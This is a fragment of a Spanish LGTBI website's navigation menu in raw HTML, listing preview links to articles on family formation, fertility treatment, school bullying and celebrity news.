<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/" data-ppp="3" data-tid="2"  data-term="category">Actualidad</a></li>
<li id="menu-item-10139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/" data-ppp="4" data-tid="1443"  data-term="category">Familias</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10139" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-10139 side-spacing--boxed " data-id="10139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Familias</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24670 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-bisexualidad tag-estudio tag-lesbianas tag-no-heterosexuales">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Cada vez hay mas chicas lesbianas" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/">Solo el 58% de las jóvenes se definen como heterosexuales: ¿estamos ante una revolución bollera?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-16T13:45:50+02:00">16 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 74</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24545 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-acoso-escolar tag-jovenes-lgtb tag-ninos-lgtbi">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/">Una de cada 4 personas LGTBI+ de la Generación Z ha sufrido acoso escolar LGTBIfóbico</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-12T19:02:43+02:00">12 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 2</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110139" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110139 side-spacing--boxed " data-id="110139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-9462 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-hijos category-trans-2 tag-adolescentes-2 tag-derechos tag-derechos-lgtb tag-discriminacion tag-educacion tag-hijos-2 tag-homofobia tag-lgtb tag-ninos-2 tag-normalizacion tag-transexualidad tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/te-suicidas-nadie-te-echara-menos-video-bullying-corey-maison/" class="mask-img">
				<img width="480" height="259" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2016/06/CoreyMaison.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2016/06/CoreyMaison.jpg 1024w, https://ovejarosa.com/wp-content/uploads/2016/06/CoreyMaison-600x323.jpg 600w, https://ovejarosa.com/wp-content/uploads/2016/06/CoreyMaison-768x414.jpg 768w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/te-suicidas-nadie-te-echara-menos-video-bullying-corey-maison/">“Si te suicidas nadie te echará de menos”. El vídeo contra el bullying de Corey Maison</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Madres" data-url="https://ovejarosa.com/category/familias/madres/" data-count="226" data-tid="8"  data-term="category">Madres</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Padres" data-url="https://ovejarosa.com/category/familias/padres/" data-count="212" data-tid="9"  data-term="category">Padres</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Hijos" data-url="https://ovejarosa.com/category/familias/hijos/" data-count="278" data-tid="10"  data-term="category">Hijos</a>
	<ul class="sub-menu">
		<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bebés" data-url="https://ovejarosa.com/category/familias/hijos/bebes/" data-count="12" data-tid="11"  data-term="category">Bebés</a></li>
		<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Niños" data-url="https://ovejarosa.com/category/familias/hijos/ninos/" data-count="49" data-tid="12"  data-term="category">Niños</a></li>
		<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Adolescentes" data-url="https://ovejarosa.com/category/familias/hijos/adolescentes/" data-count="31" data-tid="13"  data-term="category">Adolescentes</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/" data-ppp="7" data-tid="3"  data-term="category">Cómo tener hijos</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-24" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-24 side-spacing--boxed " data-id="24"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Cómo tener hijos</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24702 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-07-23T03:41:27+02:00">23 julio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 17</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24453 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-dos-mamas tag-ivi tag-mamas-lesbianas tag-pack-mama2">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/">Así se crean Familias diversas en España</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-05-27T11:23:41+02:00">27 mayo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 55</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24209 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-clinica-lesfriendly tag-ivf-life tag-madres-lesbianas tag-metodo-ropa">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/">Cómo formar una familia cuando el Método ROPA no es una opción</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-30T18:50:32+02:00">30 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 177</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24176 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-ivi tag-ovodonacion tag-pack-diagnostico">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/">3 cosas que como madre lesbiana debes saber de la ovodonación</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-02T15:34:53+02:00">2 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 189</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24004 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-fecundacion-in-vitro tag-hector-izquierdo tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/">Héctor Izquierdo, padre gay y ginecólogo, aclara todas nuestras dudas sobre Fecundación in Vitro</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-07-12T18:34:52+02:00">12 julio, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 146</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-124" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-124 side-spacing--boxed " data-id="124"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-21006 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-adopcion tag-clinica-lesbianas tag-clinica-lesfriendly tag-embriodonacion tag-fiv tag-iad tag-ovoclinic tag-ovodonacion tag-ser-mamas">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/6-formas-en-que-las-mujeres-lesbianas-podemos-ser-mamas/" class="mask-img">
				<img width="430" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="6 formas que tenemos las lesbianas de ser mamás" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2020/03/lesbianas-como-ser-mamas.png" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/6-formas-en-que-las-mujeres-lesbianas-podemos-ser-mamas/">6 formas en que las mujeres lesbianas podemos ser mamás</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-10143" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/" data-ppp="7" data-tid="1447"  data-term="category">Celebrities</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10143" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-10143 side-spacing--boxed " data-id="10143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Celebrities</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24690 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-brunson-green tag-jason-collins">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-05T10:53:55+02:00">5 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 69</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24417 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-hija-trans tag-kai tag-nicole-kidman">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
